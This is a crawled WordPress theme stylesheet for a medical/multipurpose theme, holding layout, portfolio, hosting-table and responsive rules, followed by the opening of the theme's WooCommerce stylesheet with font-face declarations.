.dt-sc-one-third .dt-sc-titled-box-content input[type="password"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="email"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="url"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="tel"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="number"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="range"],
.dt-sc-one-third .dt-sc-titled-box-content input[type="date"],
.dt-sc-one-third .dt-sc-titled-box-content textarea,
.dt-sc-one-third .dt-sc-titled-box-content input.text {
	padding: 12px 5%;
	width: 90%;
}

.gallery-item-img img {
	border: 10px solid #ededed !important;
}

.dtportfolio-title-holder h3 {
	margin-bottom: 5px;
}

.dtportfolio-title-holder h6 {
	color: #919191;
	font-weight: normal;
	text-transform: capitalize;
	margin-bottom: 0;
}

#footer .dt-sc-contact-info a:hover {
	color: #808080;
}

.mfp-close-btn-in .mfp-close {
	position: absolute !important;
	right: 4px !important;
	top: 4px !important;
}

.mfp-close {
	width: 38px !important;
	height: 38px !important;
	line-height: 38px !important;
}






a.video-image span:after {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.title_uppercase {
	text-transform: uppercase;
}

.title_bold {
	font-weight: bold;
}

/* http://prntscr.com/dydrzx = Reseller Hosting page */
.extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner,
.extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner {
	position: relative;
}

.extend-bg-fullwidth-left:not(.vc_col-has-fill):after,
.extend-bg-fullwidth-right:not(.vc_col-has-fill):after,
.extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after,
.extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner:after {
	content: "";
	display: inline !important;
	height: 100%;
	position: absolute;
	top: 0;
	width: 9999px;
	z-index: -1;
}

.extend-bg-fullwidth-left:not(.vc_col-has-fill):after,
.extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after {
	z-index: 0;
	right: 100%;
}

.extend-bg-fullwidth-right:not(.vc_col-has-fill):after,
.extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner:after {
	z-index: 0;
	left: 100%;
}

.extend-bg-fullwidth-left:after,
.extend-bg-fullwidth-right:after,
.extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after,
.extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner:after {
	background-color: inherit;
}


.dt-sc-special-testimonial-container .extend-bg-fullwidth-left:after,
.dt-sc-special-testimonial-container .extend-bg-fullwidth-right:after {
	background: none;
}

.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left:not(.vc_col-has-fill):after,
.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after {
	right: 0;
	transform: skewX(-30deg) translateX(18px);
	z-index: 0;
	box-shadow: 8px 0 0 0 #fff;
}

.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left:not(.dt-col-static-position)>.vc_column-inner {
	position: relative;
	z-index: 1 !important;
}

.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:before {
	left: 0;
	transform: skewX(-30deg) translateX(-32px);
}

.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left[class*="dt-skin-"],
.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-right[class*="dt-skin-"] {
	background-color: transparent;
}

a.video-image span {
	font-size: 40px;
	position: relative;
	height: 75px;
	width: 75px;
	line-height: 75px;
	color: #fff;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

a.video-image span:after {
	position: absolute;
	display: block;
	content: "";
	height: 75px;
	width: 75px;
	line-height: 75px;
	border-radius: 50%;
	background: #2b2b2b;
	color: #fff;
	-webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.35);
	-moz-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.35);
	box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.35);
	z-index: -1;
	top: 0;
	left: -2px;
}

a.video-image span:hover:after {
	background: #fff;
}

.image-overlay-icon .vc_single_image-wrapper {
	position: relative;
}

.image-overlay-icon .vc_single_image-wrapper:before {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.4);
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	position: absolute;
}

.image-overlay-icon a.video-image {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 100%;
	text-align: center;
}

.gradient-parallax:before {
	content: "";
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: -moz-linear-gradient(left, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.72) 30%, rgba(229, 229, 229, 0) 40%, rgba(229, 229, 229, 0) 100%);
	background: -webkit-linear-gradient(left, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.72) 30%, rgba(229, 229, 229, 0) 40%, rgba(229, 229, 229, 0) 100%);
	background: linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.72) 30%, rgba(229, 229, 229, 0) 40%, rgba(229, 229, 229, 0) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f2f3f6', endColorstr='#00e5e5e5', GradientType=1);
}

.gradient-parallax .gradient-content {
	z-index: 9;
	padding-right: 45px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {

	::i-block-chrome,
	.safari-hack.vc_row.vc_row-flex {
		display: block !important;
	}
}

/*.vc_row.vc_row-flex, .vc_row.vc_row-flex > .vc_column_container*/

/*----*****---- << Vc Column custom class >> --****--*/
.rs_no-padding_column.wpb_column,
.vc_col-md-12.wpb_column.rs_no-padding_column {
	margin-top: -1px;
	padding-bottom: 0;
	margin-bottom: 0;
}

/* http://prntscr.com/dydqdv */

.light-overlay:before {
	background: rgba(255, 255, 255, 0.8);
}

/* http://prntscr.com/dydsrd  = Model Home page contact section */
.dark-overlay:before {
	background: rgba(0, 0, 0, 0.8);
}

/*----*****---- << Gray Scale >> --****--*/
/* http://prntscr.com/dydr06 = Hotel Our Firm Page */
.gray-scale:hover,
.gray-scale:hover img {
	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-ms-filter: grayscale(1);
	-o-filter: grayscale(1);
	filter: grayscale(1);
	-webkit-transition-property: -webkit-filter;
	-moz-transition-property: -moz-filter;
	-ms-transition-property: -ms-filter;
	-o-transition-property: -o-filter;
	transition-property: filter;
	-webkit-transition-duration: 1s;
	-moz-transition-duration: 1s;
	-ms-transition-duration: 1s;
	-o-transition-duration: 1s;
	transition-duration: 1s;
}

/*----*****---- << Text with icon >> --****--*/
/* http://prntscr.com/dydrax = Fitness Home Page */
.dt-sc-text-with-icon {
	width: 100%;
	clear: both;
	float: left;
	font-weight: bold;
	padding: 12px 0 12px 20px;
}

.dt-sc-text-with-icon span {
	font-size: 18px;
	margin: 0 7px 0 0;
	position: relative;
	top: 2px;
	font-weight: bold;
}

.dt-sc-text-with-icon.border-bottom {
	border-bottom: 1px solid;
}

.dt-sc-text-with-icon.border-right {
	border-right: 1px solid;
}

.dt-sc-dark-bg .dt-sc-text-with-icon span {
	color: #ffffff;
}

/*----*****---- << Hosting Domain Page Table >> --****--*/
/* http://prntscr.com/dydxr3 = Hosting Domain Page */
.hosting-table {
	border-top: 0;
	font-family: 'Open Sans', sans-serif;
}

.hosting-table th {
	background: #e1e1e1;
	border-radius: 5px 5px 0 0;
	color: #000000;
	font-weight: 600;
	font-size: 16px;
	border-right: 1px solid #ffffff;
	padding: 20px 15px;
}

.hosting-table tr td,
.hosting-table tbody tr:nth-child(2n+1) td {
	background: rgba(0, 0, 0, 0.95);
	border-right: 1px solid rgba(255, 255, 255, 0.2);
	border-bottom: 0;
	font-size: 16px;
	font-weight: 600;
	padding: 25px 15px;
}

.hosting-table tbody tr td:last-child,
.hosting-table tr th:last-child {
	border: none;
}

.hosting-table tbody tr:nth-child(2) td {
	background: rgba(0, 0, 0, 0.9);
}

.hosting-table tbody tr:nth-child(3) td {
	background: rgba(0, 0, 0, 0.85);
}

.hosting-table tbody tr:nth-child(4) td {
	background: rgba(0, 0, 0, 0.8);
}

.hosting-table tbody tr:nth-child(5) td {
	background: rgba(0, 0, 0, 0.75);
}

.hosting-table tbody tr:nth-child(6) td {
	background: rgba(0, 0, 0, 0.7);
}

.hosting-table tbody tr:nth-child(7) td {
	background: rgba(0, 0, 0, 0.65);
}

.hosting-table tbody tr:nth-child(8) td {
	background: rgba(0, 0, 0, 0.6);
}

.hosting-table tbody tr:nth-child(9) td {
	background: rgba(0, 0, 0, 0.55);
}

.hosting-table tbody tr:nth-child(10) td {
	background: rgba(0, 0, 0, 0.5);
}

.hosting-table tbody tr:nth-child(11) td {
	background: rgba(0, 0, 0, 0.45);
}

.hosting-table tbody tr:nth-child(12) td {
	background: rgba(0, 0, 0, 0.4);
}

.hosting-table tbody tr td:first-child {
	position: relative;
}

.hosting-table tbody tr td:first-child:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #60ae0d;
	z-index: -1;
}

.hosting-table tbody tr td.new,
.hosting-table tbody tr td.hot {
	position: relative;
	overflow: hidden;
}

.hosting-table tbody tr td.new:before,
.hosting-table tbody tr td.hot:before {
	content: "New";
	position: absolute;
	left: -20px;
	top: 5px;
	padding: 2px 22px;
	background: #60ae0d;
	color: #ffffff;
	font-size: 12px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.hosting-table tbody tr td.hot:before {
	content: "Hot";
	background: #e80505;
	padding: 2px 24px;
}

/*----*****---- << Spa rounded corner image >> --****--*/
/* http://prntscr.com/dydylt = Spa */
.dt-sc-partially-rounded-alt {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.vc_min_height_right.wpb_column.vc_col-sm-6 {
	margin-left: 30px;
	width: calc(50% - 30px);
}

/* http://prntscr.com/e0ka7y *
	
	/*----*****---- << Image Caption With Counter >> --****--*/
/* http://prntscr.com/dydzek = Image caption counter */
.dt-sc-image-caption-with-counter {
	counter-reset: image-caption-counter;
}

.dt-sc-image-caption-with-counter h3 {
	counter-increment: image-caption-counter;
}

.dt-sc-image-caption-with-counter h3:before {
	content: counter(image-caption-counter, decimal-leading-zero);
	font-size: 36px;
	font-weight: 600;
	border-bottom: 2px solid;
	float: left;
	margin: -10px 20px 0 0;
	padding: 0;
}

.dt-sc-image-caption-with-counter h3:before {
	font-family: 'Open Sans', sans-serif;
}

.dt-sc-contact-details-on-map .dt-sc-map-overlay h3,
.dt-sc-contact-details-on-map .map-switch-icon,
.dt-sc-contact-details-on-map .map-switch-icon:hover {
	color: #ffffff;
}

.dt-sc-contact-details-on-map .map-switch-icon:hover {
	background: #000000;
}

/* http://prntscr.com/dydzs2 = Restaurant */

/*----*****---- << Photography Readmore Plus >> ----*****----*/
/* http://prntscr.com/dydzxp = Photography */
.dt-sc-readmore-plus-icon:before,
.dt-sc-readmore-plus-icon:after {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-sc-readmore-plus-icon {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 60px;
	height: 60px;
	text-indent: -9999px;
}

.dt-sc-readmore-plus-icon:before,
.dt-sc-readmore-plus-icon:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
}

.dt-sc-readmore-plus-icon:before {
	height: 1px;
	width: 30px;
}

.dt-sc-readmore-plus-icon:after {
	height: 30px;
	width: 1px;
}

.dt-sc-readmore-plus-icon:before,
.dt-sc-readmore-plus-icon:after {
	background: #ffffff;
}

.dt-sc-readmore-plus-icon {
	background: #000000;
}

.dt-sc-readmore-plus-icon:hover {
	background: rgba(0, 0, 0, 0.8);
}

/*----*****---- << Nightclub Home page Social icons >> ----*****----*/
.diamond-narrow-square-border li:before {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.diamond-narrow-square-border li a {
	color: #000000;
}

.diamond-narrow-square-border li a:hover {
	color: #ffffff;
}

/* Soulmedic Portfolio Type */
.dtportfolio-sorting.default a {
	font-size: 14px;
	line-height: 36px;
	color: #2d2d29;
	padding: 0px 15px;
	background: #ededed;
	margin: 0px 1px 10px 0px;
	float: left;
	border-bottom: 3px solid #d9d9d9;
	position: relative;
	text-transform: capitalize;
	letter-spacing: 0;
}

.dtportfolio-sorting.default a:hover,
.dtportfolio-sorting.default a.active-sort {
	color: #ffffff;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay {
	background: rgba(0, 0, 0, 0.4);
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto !important;
	box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.2);
	border: 0;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a:hover {
	color: #fff;
	transform: scale(1.15);
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a:first-child {
	left: 0;
	right: 100%;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item:hover .dtportfolio-image-overlay .links a:first-child {
	right: 75px;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a:last-child {
	right: 0;
	left: 100%;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item:hover .dtportfolio-image-overlay .links a:last-child {
	left: 75px;
}

.dtportfolio-item .portfolio-details {
	width: 100%;
	position: relative;
	background: #ededed;
	border-bottom: 3px solid #d9d9d9;
	padding: 15px 0px;
	float: left;
	clear: both;
	width: 100%;
	margin: 0px;
	text-align: left;
	min-height: 48px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.dtportfolio-item .portfolio-details h2,
.swiper-slide.dtportfolio-item.details-below-image .details-holder h2 {
	font-size: 16px;
}

.dtportfolio-item .portfolio-details h2 a {
	color: #000;
}

.dtportfolio-item .portfolio-details h2,
.dtportfolio-item .portfolio-details p {
	padding: 0px 10px 0px 70px;
	margin: 0px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.dtportfolio-item .portfolio-details p {
	color: #919191;
}

.dtportfolio-item .portfolio-details .dt_like_btn {
	text-align: center;
	float: left;
	margin: 0px;
	padding: 0px 20px;
	height: 100%;
	background: #d9d9d9;
	position: absolute;
	left: 0px;
	top: 0px;
	color: #2d2d29;
}

.dtportfolio-item .portfolio-details .dt_like_btn i {
	display: block;
	margin: 27px 0 -3px;
}

.dtportfolio-item .portfolio-details .dt_like_btn a {
	color: #2d2d29;
}

.dtportfolio-item:hover .portfolio-details a,
.dtportfolio-item:hover .portfolio-details .dt_like_btn,
.dtportfolio-item:hover .portfolio-details .dt_like_btn a,
.dtportfolio-item:hover .portfolio-details p {
	color: #ffffff;
}

.dtportfolio-item.dt-sc-one-fourth .portfolio-details h2,
.dtportfolio-item.dtportfolio-one-fourth-column .portfolio-details h2,
.swiper-slide.dtportfolio-item.dtportfolio-one-fourth-column.details-below-image .details-holder h2 {
	font-size: 14px;
}

.swiper-slide.dtportfolio-item.details-below-image .details-holder h2 {
	margin: 0;
	font-weight: 700;
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a {
	border-color: rgba(0, 0, 0, 0.15);
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a {
	background: #808080;
	float: left;
	height: 40px;
	margin: 0 0 0 1px;
	position: relative;
	text-align: center;
	width: 40px;
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:before {
	width: 100%;
	height: 100%;
	text-align: center;
	font-size: 14px;
	line-height: 40px;
	vertical-align: middle;
	font-family: "fontAwesome";
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	position: absolute;
	left: 0;
	right: 0;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover:before,
.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover,
.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:before,
.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover,
.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover:before {
	color: #fff;
}

.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination {
	right: 5px !important;
	top: 0;
	bottom: auto !important;
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a.dtportfolio-swiper-arrow-prev:before {
	content: "\f0d9";
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a.dtportfolio-swiper-arrow-next:before {
	content: "\f0da";
}

.dtportfolio-swiper-container .dtportfolio-container {
	padding-top: 60px;
}


/*--------------------------------------------------------------
	2.0 - Browser Fix
	--------------------------------------------------------------*/
/* IE9 and above override */
@media screen and (min-width:0\0) {

	.dt-sc-contact-details-on-map .dt-sc-map-overlay {
		padding: 71px 0 0;
	}
}

/* IE9 only override */
.ie9 .dt-sc-contact-details-on-map .dt-sc-map-overlay {
	padding: 72px 0 0;
}

/*--------------------------------------------------------------
	3.0 - DT Responsive
	--------------------------------------------------------------*/
/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {

	#footer .widget.widget_recent_posts .post-meta p {
		padding: 0px 6px;
	}

	/*----*****---- << Hosting >> ----*****----*/
	.hosting-contact-info-container .dt-sc-contact-info.type7 span {
		left: 10px;
	}

	/*----*****---- << Restaurant >> ----*****----*/
	.dt-sc-contact-details-on-map .dt-sc-map-overlay {
		padding: 72px 0 0;
	}

	/*----*****---- << Miscellaneous >> ----*****----*/
	.dt-sc-text-with-icon {
		font-size: 13px;
	}

	.dt-sc-image-caption.type8 .dt-sc-image-title h6 {
		line-height: normal;
	}
}

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {

	.dt-sc-text-with-icon {
		font-size: 11px;
	}

	.top-bar-color ul.dt-custom-nav li a {
		font-size: 13px !important;
	}

	.footer-section .vc_column-inner {
		height: 310px;
	}

	.copy-right {
		margin-top: 60px;
		clear: both;
	}


	.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 {
		padding-left: 5px;
		padding-right: 5px;
	}

	.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 .dt-sc-contact-info.type3 {
		font-size: 13px;
		padding-left: 10px;
		padding-right: 10px;
	}

	.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 .dt-sc-contact-info.type3 h6 {
		font-size: 15px;
	}

	.dt-sc-contact-details-on-map .dt-sc-map-overlay {
		padding: 76px 0 0;
	}

	.rs_line_height p {
		line-height: normal !important;
	}

	/*----*****---- << Event >> ----*****----*/
	.dt-sc-content-with-hexagon-shape {
		margin-left: 16%;
	}

	.event-colored-box {
		margin-top: 0;
	}

	.event-contact-info {
		margin-left: 25%;
	}

	/*----*****---- << Architecture >> ----*****----*/
	.architecture-process.rs_padding_override {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}

	.column.wpb_column.dt-sc-one-fifth.vc_col-md-4 {
		width: 32%;
		margin-bottom: 20px;
		min-height: 290px;
	}

	.column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(4),
	.column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(10) {
		margin-left: 0;
	}

	.secondary-skin-gradient .dt-sc-contact-info,
	.secondary-skin-gradient .dt-sc-contact-info span {
		font-size: 40px;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

	.dt-sc-titled-box-content-main .dt-sc-titled-box-content {
		width: 100%;
	}

	h2.title-align {
		text-align: center;
	}

	.fitness-form-container.extend-bg-fullwidth-right::after {
		background-color: transparent;
	}

	.fitness-form-container.extend-bg-fullwidth-right .vc_column-inner {
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	.fitness-contact-boxes .wpb_text_column,
	.fitness-contact-boxes .wpb_text_column:nth-child(2),
	.fitness-contact-boxes .wpb_text_column:last-child,
	.fitness-contact-boxes .wpb_text_column:nth-child(3) {
		width: 100%;
		padding: 10px 0;
	}

	.hotel_blockquote-type4 blockquote.type4 {
		margin-top: 0;
	}

	.contact-rightalign ul {
		float: none;
	}

	.event-colored-box {
		margin-top: 0;
	}

	.event-contact-info.wpb_column {
		width: 320px;
		padding: 85px 30px 30px;
		float: none;
	}

	.gradient-parallax:before {
		background: -moz-linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.75) 30%, rgba(242, 243, 246, 0.65) 40%, rgba(242, 243, 246, 0.55)60%, rgba(229, 229, 229, 0) 100%);
		background: -webkit-linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.75) 30%, rgba(242, 243, 246, 0.65) 40%, rgba(242, 243, 246, 0.55)60%, rgba(229, 229, 229, 0) 100%);
		background: linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.75) 30%, rgba(242, 243, 246, 0.65) 40%, rgba(242, 243, 246, 0.55)60%, rgba(229, 229, 229, 0) 100%);
		filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f2f3f6', endColorstr='#00e5e5e5', GradientType=1);
	}

	/*----*****---- << Hosting >> ----*****----*/
	.hosting-contact-info-container .dt-sc-contact-info.type7 span {
		left: 0;
	}

	.hosting-contact-info-container .dt-sc-contact-info.type7 {
		padding-left: 100px;
	}

	.rs_client_testimonial-center .dt-sc-image-flip a {
		position: relative;
		display: block;
	}

	.rs_client_testimonial-center .dt-sc-image-flip {
		text-align: center;
	}

	.hosting-table th {
		font-size: 13px;
		padding: 13px 10px;
		text-transform: capitalize;
	}

	.hosting-table tr td,
	.hosting-table tbody tr:nth-child(2n+1) td {
		font-size: 13px;
		padding: 21px 10px;
	}

	.hosting-contact-info-container:before {
		content: none;
	}

	.extend-bg-fullwidth-left::after {
		content: none;
	}

	/*----*****---- << Custom Class >> ----*****----*/
	.rs_col_no_btm_space .wpb_column,
	.rs_col_no_btm_space.wpb_column,
	.rs_negative-margin_override.vc_row {
		margin-left: 0 !important;
	}

	.rs_padding_override_zero.vc_row,
	.rs_padding_override_zero.wpb_column .vc_column-inner {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}

	.secondary-skin-gradient .dt-sc-contact-info,
	.secondary-skin-gradient .dt-sc-contact-info span {
		font-size: 30px;
	}

	/*----*****---- << Custom Class >> ----*****----*/
	.rs_padding_override.vc_row,
	.rs_padding_override.wpb_column .vc_column-inner {
		padding-left: 50px !important;
		padding-right: 50px !important;
	}

	.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left:not(.vc_col-has-fill):after,
	.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after,
	.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-right:not(.vc_col-has-fill):after,
	.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner:after {
		margin: 0 -15px;
		left: 0;
		right: 0;
		transform: none;
	}
}

/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {



	/*----*****---- << Event location page >> ----*****----*/
	.event-contact-info.wpb_column {
		width: 100%;
		margin: 20px 0 0 0;
	}

	.event-contact-info:before {
		left: 0;
		width: 100%;
		background-size: 100%;
	}

	.event-contact-info .dt-sc-sociable li {
		margin-bottom: 20px;
	}

	/*----*****---- << Custom Class >> ----*****----*/
	.rs_padding_left-override.vc_row .vc_column-inner,
	.rs_padding_left-override.wpb_column .vc_column-inner {
		padding-left: 15px !important;
	}

	.vc_row.vc_row-no-padding .responsive-padding>.vc_column-inner {
		padding-right: 35px;
		padding-left: 35px;
	}

	.gradient-content .dt-sc-button.medium {
		padding: 14px 20px;
	}

	.overflow-content {
		margin: 0;
	}

	.doctor-content-area {
		padding-left: 15px !important;
	}

	/*----*****---- << Hosting >> ----*****----*/
	.hosting-table th {
		text-transform: capitalize;
		font-size: 12px;
		padding: 13px 6px;
	}

	.hosting-table tr td,
	.hosting-table tbody tr:nth-child(2n+1) td {
		font-size: 12px;
		padding: 22px 8px;
	}

	/*----*****---- << Miscellaneous >> ----*****----*/
	.rs_fontsize_small {
		font-size: 40px !important;
	}

	.rs_padding_override.vc_row,
	.rs_padding_override.wpb_column .vc_column-inner {
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	/*----*****---- << Business >> ----*****----*/
	.business-contact-social li {
		margin: 0 15px;
	}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	/*----*****---- << Event location page >> ----*****----*/
	.event-contact-info.wpb_column {
		padding-left: 20px;
		padding-right: 20px;
	}

	.event-contact-info .dt-sc-contact-info span {
		width: 100%;
		text-align: center;
		float: none;
		margin: 0;
	}

	/*----*****---- << Hosting contact Page >> ----*****----*/
	.hosting-contact-info-container:before {
		left: 0;
	}

	.hosting-contact-info-container .dt-sc-contact-info.type7 {
		padding-left: 0;
	}

	.hosting-contact-info-container .dt-sc-contact-info.type7 span {
		left: 0;
	}

	.hosting-contact-info-container:before {
		width: 100%;
	}

	/*----*****---- << Hosting Domain Page >> ----*****----*/
	.hosting-table th {
		font-size: 10px;
		padding: 13px 0;
	}

	.hosting-table tr td,
	.hosting-table tbody tr:nth-child(2n+1) td {
		font-size: 10px;
		padding: 21px 7px;
	}

	/*----*****---- << Common >> ----*****----*/
	.rs_fontsize_small {
		font-size: 32px !important;
	}

	/* http://prntscr.com/dydp42, http://prntscr.com/dydpkf */
	.rs_padding_override.vc_row,
	.rs_padding_override.wpb_column .vc_column-inner {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}

	/*----*****---- << Fitness >> ----*****----*/
	.dt-sc-text-with-icon {
		font-size: 10px;
		padding-left: 15px;
	}

	.dt-sc-text-with-icon span {
		font-size: 15px;
		margin-right: 5px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce.css?ver=4.1
body_size: 33520
content:
/* CSS Document */

@font-face {
	font-family: star;
	src: url(../fonts/star.eot);
	src: url(../fonts/star.eot?#iefix) format("embedded-opentype"), url(../fonts/star.woff) format("woff"), url(../fonts/star.ttf) format("truetype"), url(../fonts/star.svg#star) format("svg");
	font-weight: 400;
	font-style: normal
}

@font-face {
	font-family: WooCommerce;
	src: url(../fonts/WooCommerce.eot);
	src: url(../fonts/WooCommerce.eot?#iefix) format("embedded-opentype"), url(../fonts/WooCommerce.woff) format("woff"), url(../fonts/WooCommerce.ttf) format("truetype"), url(../fonts/WooCommerce.svg#WooCommerce) format("svg");
	font-weight: 400;
	font-style: normal
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

/* shop-single-page */

.single-product.woocommerce .product div.images .flex-viewport {
	border: 5px solid;
}

.single-product.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button:hover {
	background-color: #808080;
}

.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a {
	background-color: #fff;
	border: 1px solid;
	border-radius: 0px;
	position: relative;
	z-index: 1;
	padding: 12px 20px !important
}

.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a:hover {
	color: #fff !important;
}

.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

